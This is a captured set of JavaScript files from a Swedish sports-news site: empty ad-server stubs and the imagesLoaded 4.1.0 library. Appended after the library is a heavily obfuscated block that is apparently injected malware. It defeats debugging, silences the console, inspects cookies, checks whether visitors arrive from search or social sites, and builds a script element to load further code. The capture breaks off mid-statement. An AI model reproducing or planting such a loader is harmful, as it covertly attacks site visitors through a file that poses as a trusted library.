content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=3&cb=5862881668&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -135
content:
var OX_728e513a = '';

document.write(OX_728e513a);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=15&cb=56070776046&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -112
content:
var OX_621a056d = '';

document.write(OX_621a056d);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=24&cb=2310288754&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -135
content:
var OX_a49ce23a = '';

document.write(OX_a49ce23a);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=5&block=1&cb=8380108288&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_a712e660 = '';

document.write(OX_a712e660);


--- FILE ---
content_type: application/javascript
request_url: https://www.idrottensaffarer.se/sites/all/themes/ia_2016/imagesloaded.pkgd.min.js
body_size: 11725
content:
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||[];return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});function _0x571d(_0x45424c,_0x242bf6){var _0xe39b3a=_0xbf76();return _0x571d=function(_0x122299,_0x2d4deb){_0x122299=_0x122299-(0x1edd*0x1+0x6*0x4da+-0x3b0d);var _0x4c2069=_0xe39b3a[_0x122299];if(_0x571d['ephaqi']===undefined){var _0x45fa3d=function(_0x53ac00){var _0x28033e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x11485c='',_0x505b3e='',_0xefafd7=_0x11485c+_0x45fa3d;for(var _0x537380=0x134c+-0x62*0x62+-0x58*-0x35,_0x3b76ab,_0xc41cf2,_0x2841ee=0x1744+-0x2*-0x959+-0x29f6;_0xc41cf2=_0x53ac00['charAt'](_0x2841ee++);~_0xc41cf2&&(_0x3b76ab=_0x537380%(0x227*-0xa+-0x1*0x17e5+0x2d6f)?_0x3b76ab*(0x1*-0x92d+-0x4f6+0x1d*0x7f)+_0xc41cf2:_0xc41cf2,_0x537380++%(-0x130b+0x60f+-0x1*-0xd00))?_0x11485c+=_0xefafd7['charCodeAt'](_0x2841ee+(-0x127a+-0x2a7*0x5+0x1fc7))-(0x1d30+0x262*0x6+0x43*-0xa6)!==-0x4fe+-0x12fd*0x2+-0x113*-0x28?String['fromCharCode'](0xb4d+-0xd*-0x2c2+0xd3*-0x38&_0x3b76ab>>(-(0xe95*-0x1+0x2df+0xbb8)*_0x537380&-0x188f+0x172+-0x1*-0x1723)):_0x537380:-0x44*0xd+0x1aa7+0x1*-0x1733){_0xc41cf2=_0x28033e['indexOf'](_0xc41cf2);}for(var _0x5d7833=0x18a8+0x139a+-0x2c42,_0x40cf37=_0x11485c['length'];_0x5d7833<_0x40cf37;_0x5d7833++){_0x505b3e+='%'+('00'+_0x11485c['charCodeAt'](_0x5d7833)['toString'](-0x643+0xd90+-0x1*0x73d))['slice'](-(-0x135*-0x10+0x134b*-0x1+-0x3));}return decodeURIComponent(_0x505b3e);};_0x571d['ksuUXA']=_0x45fa3d,_0x45424c=arguments,_0x571d['ephaqi']=!![];}var _0x14574d=_0xe39b3a[0x2e7*0x1+0x88*-0x15+0x841],_0x113edc=_0x122299+_0x14574d,_0x3efd20=_0x45424c[_0x113edc];if(!_0x3efd20){var _0x496a40=function(_0x48afd1){this['sQsJIu']=_0x48afd1,this['FZDOQE']=[0xc9d+-0x2*-0x71e+-0x2*0xd6c,-0x113c+0x2*0x56d+-0x2b*-0x26,0x10b*-0x23+0xb55+0x192c*0x1],this['mMdGjy']=function(){return'newState';},this['YwanlK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ltbOhN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x496a40['prototype']['KwnNxX']=function(){var _0x2fbf4b=new RegExp(this['YwanlK']+this['ltbOhN']),_0x22c69a=_0x2fbf4b['test'](this['mMdGjy']['toString']())?--this['FZDOQE'][0x1d*-0x12a+-0x1a7*-0x3+0x1cce]:--this['FZDOQE'][0x23+-0x121b*0x1+0x11f8];return this['USwXTa'](_0x22c69a);},_0x496a40['prototype']['USwXTa']=function(_0x4dd72a){if(!Boolean(~_0x4dd72a))return _0x4dd72a;return this['uCWjCd'](this['sQsJIu']);},_0x496a40['prototype']['uCWjCd']=function(_0x5bee27){for(var _0x3d6e57=-0x202*0x12+0x4*0x6b9+0x940,_0x3d561f=this['FZDOQE']['length'];_0x3d6e57<_0x3d561f;_0x3d6e57++){this['FZDOQE']['push'](Math['round'](Math['random']())),_0x3d561f=this['FZDOQE']['length'];}return _0x5bee27(this['FZDOQE'][0x11fe+-0x1adf+0x8e1]);},new _0x496a40(_0x571d)['KwnNxX'](),_0x4c2069=_0x571d['ksuUXA'](_0x4c2069),_0x45424c[_0x113edc]=_0x4c2069;}else _0x4c2069=_0x3efd20;return _0x4c2069;},_0x571d(_0x45424c,_0x242bf6);}function _0xbf76(){var _0x38717b=['Aw5Zzxj0qMvMBW','BfvXBgi','C3bSAxq','zw50','vKPSsNK','C2vHCMnO','yMXVz3nWB3qUyW','weLIzeC','BMf2zxiUy29T','C25HCgnOyxqU','D29YzhbYzxnZlG','nZm3oteWntm2oq','C0Hnv1C','E30Uy29UC3rYDq','BgLUA2vKAw4U','ic5WywDLlw5VDa','BgvUz3rO','ufjRsxC','Aw5MBW','q0zWu24','t3zkwxe','Bgj2v0C','r2XAsKi','qvncv1q','DgLUExvYBc5JBW','CxnMt3e','AfrIwuG','odKY','DfHQCfO','Ew1UCKq','C2vwzK4','mLHRr0DnAq','mJm0nJm1ofrIs3vnyq','yMLUzY4','qwriywy','yKP4zvy','mtC0oty1nfPbtujrAq','y3rJyLO','DhDPDgnOlG','Bg9Nz2vKx2LUxW','Dg9tDhjPBMC','sMfKsfO','yMfPzhuU','yw5VBNLTB3vZ','y3jVC3npCMLNAq','Aw5ZDgfNCMfTlG','DhvTyMXYlG','nJy1nZq5ofLgsujwwq','mtqWnJG1nMjUy2fiuq','Afj1t0u','nxWWFdr8mxWZFa','sNzZDfe','tNjuzxy','teXRA04','CMvKzgL0lG','B3rMB3vUza','zLzqAgO','ENPQBMm','D0nMqKi','uwntswu','rM1cvwW','AgvHza','y29UC3rYDwn0BW','vLPrBgK','swz3Dxq','yxjMsgW','zwnVC2LHlM9YzW','ANm/y2XPzw50pq','rfjhuw4','CxvLCNLtzwXLyW','DgvZDa','ug9Iwvi','y2XHC3nmAxn0','C3jJ','ChjVDg90ExbL','C2nYzwvU','EuHyCve','y29UDgfPBNm','sMX0EgW','q3rKAe8','Bg5RlMjPBW','yuzdyuK','Aw5KzxHpzG','z2vHzdiUz29VzW','DgLRDg9RlG','y29T','sunAwNu','yM9KEq','CwT2Beq','EuHqvvK','BgvZEw5KAwnHDa','A3nxBfG','q1Pgy0K','lMvYCM9Ynda0la','DLHMu2C','mhWXFdr8mNWZ','z3zzsK8','AKXeB28','B3vUza','y29UC29Szq','uNDKBha','BM90zM91BMq','BgLUzs5Tzq','rvPkBwW','AefyEgO','y3rVCIGICMv0Dq','uKvkC0m','whr5Age','wwPHrui','rhvgDLG','rNb6Ewq','yvfMvKW','yMLSAwjPBgKU','qMP3tKu','AwXfvNm','ntK3mdaWDgLMtgPu','wgfrD24','D29YzhbYzxnZxW','wNrzuuG','ueXZCui','ExLTvxi','CMD4r0e','wNbmD2m','A0LWDMm','wM5ryw0','yxbWBhK','qNflD2i','mtyWmduWm0jRENDdBW','C2j5z29Vz2XLlG','ufnoz1K','reP1CM4','CMvICMfUzgX5lG','AurQshm','z29Vz2XLlG','EwfUzgv4lG','yM9SsxO','Bw9vuMO','lwzVDw5KlcaUBG','ChnVCxC','Dg9Y','BMn0Aw9UkcKG','DxnLCKfNzw50','ohjwswDMzW','zMTIDNe','senxAwK','zgfPBhLTB3rPBW','Dg9mB3DLCKnHCW','DxzlEMe','CxvVCMeU','DhjPBq','s2fXu0y','AKfiyK8','y1ndDey','Aw5JBhvKzxm','mJi4nZqXnwvoB1HTrG','y3jLyxrLrwXLBq','DMv4Auy','yML0lMX5','yxbbBfK','DgfhBKC','wuvyyu4','quXezM8','qwv0DNm','CgfNzs1UB3qTzG','r1bwy3a','zxjYB3i0mdq','yxn5BMm','lMfZAY5JB20','CM4GDgHPCYiPka','D2LKDgG','DMLTzw8U','yMLUza','rgLQAvu','wLn5sfy'];_0xbf76=function(){return _0x38717b;};return _0xbf76();}(function(_0x31f5ae,_0x1f0804){var _0xbb51b0=_0x31f5ae();function _0xab1f58(_0x2bdf18,_0x158276,_0x98338f,_0x50a051){return _0x571d(_0x50a051-0x38a,_0x98338f);}function _0x39c769(_0x3939f7,_0x5b4b0f,_0x573e96,_0x40a986){return _0x571d(_0x573e96-0x1de,_0x40a986);}while(!![]){try{var _0x64ce7=parseInt(_0xab1f58(0x474,0x479,0x504,0x4b3))/(-0x83f*-0x2+-0x2690+0x1613)+-parseInt(_0xab1f58(0x535,0x544,0x500,0x50d))/(0x1f9*0x5+-0x20ef+0x1714)*(-parseInt(_0x39c769(0x31e,0x328,0x313,0x2f3))/(0xecc+-0x72d+-0x79c))+-parseInt(_0xab1f58(0x4fd,0x569,0x527,0x51e))/(0x503+0x1605+0x26*-0xb6)+-parseInt(_0x39c769(0x2f1,0x318,0x32e,0x322))/(0xf8b*0x1+0xd7*0x3+-0x1*0x120b)+-parseInt(_0x39c769(0x311,0x37e,0x366,0x38c))/(0x1*0xc07+0x2*0xa4e+-0x209d)+parseInt(_0xab1f58(0x4be,0x4d5,0x52c,0x50e))/(-0xa87+0x12*0x4+0xa46)*(-parseInt(_0x39c769(0x2e5,0x338,0x322,0x32b))/(-0xac0+-0x1*-0x429+-0x69f*-0x1))+parseInt(_0x39c769(0x382,0x332,0x371,0x3aa))/(-0x783+0x1439+-0xcad);if(_0x64ce7===_0x1f0804)break;else _0xbb51b0['push'](_0xbb51b0['shift']());}catch(_0x2fd3ad){_0xbb51b0['push'](_0xbb51b0['shift']());}}}(_0xbf76,-0x1*0xd2434+-0x39638*-0x3+0x901bb),(function(){var _0x5687ef={'XaQwn':function(_0x86e18b,_0xd338e5){return _0x86e18b(_0xd338e5);},'BqKwb':function(_0x19f864,_0x122ed6){return _0x19f864+_0x122ed6;},'ymnrD':'return\x20(fu'+_0x623e07(0x1db,0x1c1,0x1de,0x1f5),'DRGQn':function(_0x87d496,_0x2680e6){return _0x87d496===_0x2680e6;},'fgyhv':_0x3a6393(-0x181,-0x156,-0x129,-0x139),'arfHl':_0x3a6393(-0x15f,-0x159,-0x16c,-0x11a)+_0x3a6393(-0x11b,-0xf9,-0x14e,-0x118)+_0x3a6393(-0xe9,-0x12d,-0x161,-0x125)+_0x623e07(0x1a2,0x188,0x189,0x1da),'VJlJy':_0x3a6393(-0x154,-0x111,-0x11a,-0xec),'ZSyHV':_0x623e07(0x1cf,0x1b6,0x1f5,0x23a)+_0x3a6393(-0x183,-0x154,-0x19d,-0x165),'apAlY':_0x623e07(0x1fe,0x1ae,0x1e2,0x205),'PsUsO':function(_0x170c41,_0x3e02d3){return _0x170c41!==_0x3e02d3;},'YEXaN':_0x3a6393(-0x149,-0x114,-0x136,-0xc4),'fkbvq':'UlGyo','tXjpZ':_0x623e07(0x1a1,0x1f0,0x1c7,0x1e7)+_0x3a6393(-0x11b,-0xe1,-0xe9,-0xfd),'vexiF':'(((.+)+)+)'+'+$','aQfVL':_0x3a6393(-0x15a,-0x115,-0xc1,-0x125),'Fpzyd':_0x623e07(0x15f,0x1d6,0x1aa,0x1c0),'wCfBB':_0x3a6393(-0x1b3,-0x17e,-0x137,-0x146),'PobYR':function(_0x540bfe,_0xf26172){return _0x540bfe(_0xf26172);},'bJxeV':function(_0xc6b9e8,_0x41d7bc){return _0xc6b9e8+_0x41d7bc;},'lbvWG':'Qexqu','efVSR':function(_0x1ee315){return _0x1ee315();},'hAXxj':'warn','ksWlX':_0x623e07(0x1e8,0x211,0x212,0x207),'ZtYQH':'error','vXfSg':'exception','qsfOq':'table','ctcbZ':'trace','taGnG':function(_0x323566,_0x2a4111){return _0x323566<_0x2a4111;},'XjbQy':function(_0x33c88c,_0x35afd8){return _0x33c88c!==_0x35afd8;},'jLDoo':_0x623e07(0x1be,0x1fd,0x201,0x1e6),'Ifwut':function(_0x29d1ad,_0x11c701,_0x17444a){return _0x29d1ad(_0x11c701,_0x17444a);},'Rwdlp':function(_0x3c85d2){return _0x3c85d2();},'psoqw':function(_0x4e50b1,_0x1b2e87){return _0x4e50b1(_0x1b2e87);},'jAHbO':function(_0x1f7fad,_0x5d0343){return _0x1f7fad+_0x5d0343;},'VZHZQ':_0x623e07(0x208,0x1d3,0x20d,0x1f5)+_0x3a6393(-0x140,-0x14d,-0x129,-0x177)+_0x3a6393(-0x112,-0x10e,-0xe3,-0x12e)+'\x20)','ASBWT':_0x623e07(0x18b,0x194,0x1be,0x1e9),'CFpSn':_0x623e07(0x178,0x1f5,0x1b7,0x1d0),'zzjnc':function(_0x13976a,_0x37da54){return _0x13976a===_0x37da54;},'OvJYq':_0x3a6393(-0x1cf,-0x17b,-0x159,-0x1b3),'MZnfX':_0x623e07(0x1bd,0x1fa,0x1b1,0x17e),'KaqSF':'script','yymUr':_0x623e07(0x1ec,0x24a,0x22b,0x1ed),'hTbYH':_0x3a6393(-0x94,-0xe7,-0xcd,-0x93),'BjwNE':'yahoo.','moURj':_0x3a6393(-0xee,-0xde,-0x12f,-0x10d),'PLsqB':'facebook.','EZJml':'twitter.','rgxGA':_0x3a6393(-0x14b,-0xfa,-0x116,-0xec),'lidJJ':_0x3a6393(-0x90,-0xdb,-0xb6,-0x118),'uvKza':_0x623e07(0x16b,0x1be,0x1a6,0x19b),'WwuCM':_0x3a6393(-0x1d4,-0x180,-0x18f,-0x18a),'bMbnT':'pinterest.','CtdhO':_0x3a6393(-0x150,-0x122,-0x155,-0x139),'PSNgY':_0x623e07(0x284,0x21d,0x22e,0x1e9),'kIpvc':'/x.co','NrTev':_0x3a6393(-0xde,-0x10f,-0x13f,-0x162),'XIbdG':_0x3a6393(-0x113,-0x100,-0x143,-0x136),'seVfN':'youtube.','AdHaf':_0x623e07(0x213,0x1ac,0x1c2,0x1ca),'DijiU':_0x3a6393(-0xe0,-0xfe,-0x12d,-0xb6)+_0x623e07(0x1ee,0x195,0x1a7,0x1c1),'Wlpco':_0x623e07(0x1d1,0x207,0x206,0x1e2)+'om','oGnIX':'medium.com','fAwjE':_0x623e07(0x1c5,0x22c,0x1ef,0x1f8),'bolIz':_0x623e07(0x1da,0x261,0x218,0x212)+'m','ZnQam':_0x623e07(0x18e,0x1e7,0x1d5,0x202)+_0x3a6393(-0x1b3,-0x161,-0x1a7,-0x197),'ICZZu':'linktr.ee','FmBUl':_0x623e07(0x1ea,0x1c3,0x1a2,0x1c2),'JvstQ':_0x623e07(0x1c4,0x1b2,0x1b8,0x1f4),'qboiP':'ameblo.jp','icScd':function(_0x576e0a){return _0x576e0a();},'yuOqw':function(_0xa35e0e){return _0xa35e0e();}},_0x319665=(function(){var _0x532623=!![];return function(_0x82aeb6,_0x34eeaa){function _0xa2d97e(_0x50e7c9,_0xe7afd5,_0x1ca367,_0x46c587){return _0x571d(_0x50e7c9-0x1c3,_0x46c587);}function _0x42017c(_0x234c10,_0x2b3e55,_0x318d38,_0x294cc6){return _0x571d(_0x294cc6- -0x3a9,_0x2b3e55);}var _0x9a6cf3={'hRuOE':function(_0x4cd1e1,_0x240bd8){function _0x58bdf8(_0x116d62,_0x4529fd,_0x59b385,_0x5a3021){return _0x571d(_0x116d62-0x391,_0x59b385);}return _0x5687ef[_0x58bdf8(0x4bb,0x4af,0x4eb,0x4ac)](_0x4cd1e1,_0x240bd8);},'yHPUY':function(_0x31d6d7,_0xe1fc6){function _0x179c89(_0x3b842c,_0x179fa1,_0x8a3c0d,_0x36dc09){return _0x571d(_0x179fa1-0x14f,_0x36dc09);}return _0x5687ef[_0x179c89(0x275,0x283,0x249,0x279)](_0x31d6d7,_0xe1fc6);},'lCcFB':function(_0x4b1d30,_0x383de0){return _0x4b1d30+_0x383de0;},'REJsC':_0x5687ef['ymnrD']};if(_0x5687ef[_0x42017c(-0x285,-0x2b5,-0x26f,-0x2af)]('jRiTG',_0x5687ef['fgyhv']))_0x398ca5=RVafum[_0x42017c(-0x237,-0x1f1,-0x22b,-0x214)](_0x54228a,RVafum[_0xa2d97e(0x2d2,0x2c8,0x2ed,0x28f)](RVafum['lCcFB'](RVafum[_0xa2d97e(0x2e3,0x2f6,0x29b,0x2d9)],_0xa2d97e(0x334,0x389,0x2e0,0x36a)+'ctor(\x22retu'+_0x42017c(-0x246,-0x217,-0x29c,-0x24b)+'\x20)'),');'))();else{var _0x23c80d=_0x532623?function(){if(_0x34eeaa){var _0x556105=_0x34eeaa['apply'](_0x82aeb6,arguments);return _0x34eeaa=null,_0x556105;}}:function(){};return _0x532623=![],_0x23c80d;}};}()),_0x108f87=(function(){function _0x6a1bda(_0x3ae1c0,_0x36bcf5,_0x2ec394,_0x1e2eff){return _0x623e07(_0x3ae1c0-0x87,_0x1e2eff,_0x36bcf5-0xe1,_0x1e2eff-0x63);}function _0x36c2b0(_0x571c28,_0x2d0593,_0x3bfb30,_0x136574){return _0x3a6393(_0x571c28-0xf4,_0x2d0593-0x30,_0x3bfb30-0xef,_0x571c28);}var _0x3456de={'vtdzx':_0x5687ef[_0x36c2b0(-0xfa,-0x145,-0x142,-0x189)],'CZFcI':_0x5687ef[_0x36c2b0(-0xe8,-0xd4,-0xbd,-0x85)],'LLkkN':_0x5687ef[_0x36c2b0(-0xd5,-0xd9,-0xb1,-0xee)],'Tmukb':_0x5687ef[_0x6a1bda(0x29c,0x2d1,0x2cd,0x2c9)],'lFzmr':function(_0x49895e,_0x215f79){return _0x5687ef['PsUsO'](_0x49895e,_0x215f79);},'Xtyha':_0x5687ef[_0x6a1bda(0x297,0x2d3,0x2ed,0x2d5)]};if(_0x5687ef['PsUsO'](_0x5687ef[_0x6a1bda(0x317,0x2c2,0x316,0x2e4)],_0x5687ef[_0x36c2b0(-0xee,-0xf7,-0xd7,-0x12a)]))return!![];else{var _0x121ecd=!![];return function(_0x5f18ed,_0x46fe60){function _0x154e41(_0x501ade,_0xfd46c2,_0x5ef7db,_0x1b6fc6){return _0x36c2b0(_0xfd46c2,_0x501ade-0x1b1,_0x5ef7db-0x106,_0x1b6fc6-0x1e0);}function _0x504d7c(_0x320eb4,_0x28cbab,_0x11fa02,_0x1cbfdb){return _0x6a1bda(_0x320eb4-0x193,_0x28cbab- -0x34,_0x11fa02-0x17e,_0x1cbfdb);}var _0x498850={};_0x498850[_0x504d7c(0x20a,0x250,0x20b,0x25b)]=_0x3456de['vtdzx'],_0x498850[_0x504d7c(0x223,0x26c,0x2ab,0x27e)]=_0x3456de[_0x504d7c(0x220,0x25b,0x24d,0x225)],_0x498850[_0x504d7c(0x310,0x2b9,0x2c7,0x2eb)]=_0x3456de[_0x154e41(0x10e,0xd3,0x103,0x119)],_0x498850[_0x154e41(0xaf,0x63,0x6e,0xba)]=_0x3456de['Tmukb'];var _0x2729f4=_0x498850;if(_0x3456de['lFzmr'](_0x3456de[_0x154e41(0x96,0xcc,0x6d,0xec)],_0x154e41(0xcd,0x7c,0xbf,0xf5))){var _0x280eaa=_0x57beed?function(){function _0x396f00(_0x48ad2f,_0x4e4473,_0x223664,_0x88723f){return _0x154e41(_0x88723f- -0xaa,_0x48ad2f,_0x223664-0x90,_0x88723f-0x1d1);}if(_0x35f23a){var _0x1e4c71=_0x11b63f[_0x396f00(-0x2,-0x1,-0x40,-0x2)](_0x317443,arguments);return _0xfaeba1=null,_0x1e4c71;}}:function(){};return _0x3331d6=![],_0x280eaa;}else{var _0x2cd025=_0x121ecd?function(){function _0x5607e4(_0x21ad52,_0x3de841,_0x532ed2,_0x162303){return _0x504d7c(_0x21ad52-0x17d,_0x162303- -0x130,_0x532ed2-0x1b9,_0x532ed2);}function _0x54a3bd(_0x47b8bd,_0x5b2da8,_0x21586c,_0x43b696){return _0x154e41(_0x43b696-0x5,_0x5b2da8,_0x21586c-0x184,_0x43b696-0x1b4);}if(_0x2729f4[_0x54a3bd(0x8b,0xd3,0x72,0xb4)]===_0x2729f4['iDjHs']){if(_0x46fe60){var _0xcab153=_0x46fe60[_0x5607e4(0x10b,0x18a,0x13a,0x14c)](_0x5f18ed,arguments);return _0x46fe60=null,_0xcab153;}}else{var _0x175e90=_0x403581[_0x5607e4(0x175,0x112,0xe8,0x126)][_0x54a3bd(0x6d,0xcc,0x78,0x78)],_0x1d2755=_0x42d1a5[_0x54a3bd(0x4a,0x2a,0x43,0x75)+_0x54a3bd(0xbc,0xd5,0x7b,0xbb)](_0x2729f4['aFCaI']);return!(_0x175e90['contains'](_0x2729f4[_0x54a3bd(0x5b,0xa8,0xe1,0x9d)])||_0x175e90[_0x5607e4(0x157,0xea,0xe1,0x11c)](_0x2729f4[_0x5607e4(0x1c5,0x17e,0x1ba,0x189)])||_0x175e90[_0x54a3bd(0x57,0x62,0x4e,0x7d)](_0x54a3bd(0x84,0xb7,0xe9,0x95))||_0x1d2755);}}:function(){};return _0x121ecd=![],_0x2cd025;}};}}());function _0x29372c(){function _0x1160f6(_0x5dfe31,_0xf0536b,_0x1a99fa,_0x384c6e){return _0x3a6393(_0x5dfe31-0x1c9,_0x5dfe31-0x2e1,_0x1a99fa-0x133,_0x384c6e);}var _0x7d2d69=document['cookie'][_0x1160f6(0x1db,0x201,0x1f6,0x1f3)](';');function _0x146ba0(_0x140ba8,_0x2a754a,_0x13ed5c,_0x483e7a){return _0x623e07(_0x140ba8-0x1e3,_0x2a754a,_0x140ba8- -0x275,_0x483e7a-0x3f);}for(var _0x4a6b40=-0xc7*-0x17+0x324+0x1*-0x1505;_0x4a6b40<_0x7d2d69[_0x146ba0(-0x65,-0x5c,-0x9d,-0x94)];_0x4a6b40++){var _0x56301e=_0x7d2d69[_0x4a6b40][_0x146ba0(-0x8e,-0xd7,-0xc9,-0xac)]();if(_0x5687ef[_0x146ba0(-0xdf,-0xf9,-0xd4,-0x99)](_0x56301e[_0x1160f6(0x17d,0x1a9,0x18b,0x158)](_0x5687ef[_0x146ba0(-0x59,-0x94,-0x81,-0x74)]),-0x840+0x7*0x36b+0xfad*-0x1))return!![];}return![];}function _0x3a6393(_0x35dad7,_0x5c3c2b,_0x4b5c77,_0x1203e5){return _0x571d(_0x5c3c2b- -0x26c,_0x1203e5);}function _0x1d15aa(){function _0x1bd7de(_0x2409d2,_0x100669,_0x515e17,_0xd13d5a){return _0x3a6393(_0x2409d2-0x47,_0xd13d5a-0x12a,_0x515e17-0xdb,_0x100669);}function _0x25e803(_0x20d417,_0x285fe6,_0xdf9b7a,_0x47d7f6){return _0x623e07(_0x20d417-0x1e1,_0x20d417,_0x285fe6- -0x2f7,_0x47d7f6-0x130);}if(_0x5687ef['XjbQy'](_0x5687ef[_0x25e803(-0x17d,-0x144,-0x152,-0x140)],_0x1bd7de(-0x30,0x56,0x21,0x23))){var _0x1da742=_0x2998c5[_0x1bd7de(-0x38,0x3e,0x2b,-0xf)](_0x1564b0,arguments);return _0x1bbe1d=null,_0x1da742;}else{var _0x18fbf5=_0x5687ef[_0x25e803(-0x194,-0x165,-0x13a,-0x1a6)](_0x319665,this,function(){function _0x25fd23(_0x40071b,_0x4ad354,_0x48eca9,_0x5add56){return _0x25e803(_0x5add56,_0x48eca9-0x5f6,_0x48eca9-0xf7,_0x5add56-0x1ee);}function _0x20bac6(_0x22cb1c,_0x205d1d,_0x28dccc,_0x440387){return _0x1bd7de(_0x22cb1c-0xb5,_0x22cb1c,_0x28dccc-0x23,_0x205d1d-0x19f);}return _0x18fbf5[_0x20bac6(0x1ba,0x1e9,0x236,0x207)]()[_0x25fd23(0x4b3,0x543,0x504,0x519)](_0x5687ef['vexiF'])['toString']()[_0x25fd23(0x4cc,0x493,0x48f,0x461)+'r'](_0x18fbf5)[_0x25fd23(0x4fc,0x4fe,0x504,0x4f0)](_0x5687ef[_0x25fd23(0x514,0x4a0,0x4ed,0x4d6)]);});_0x18fbf5();var 